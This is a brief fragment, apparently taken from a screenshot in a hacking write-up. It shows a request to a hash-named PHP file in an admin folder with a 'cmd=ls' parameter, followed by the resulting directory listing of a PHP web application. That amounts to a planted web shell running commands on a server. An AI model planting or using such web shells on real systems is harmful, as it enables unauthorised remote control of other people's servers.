 admin/2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771491d4789d128a8f0.php?cmd=ls
Execute
"
2218b21bfdba3807605ee1ecd8b39a3b74c4b83b42f51771491d4789d128a8f0.php
Toast
composer.json
composer.lock
css
img
index.php
js
mpdf.php
src
vendor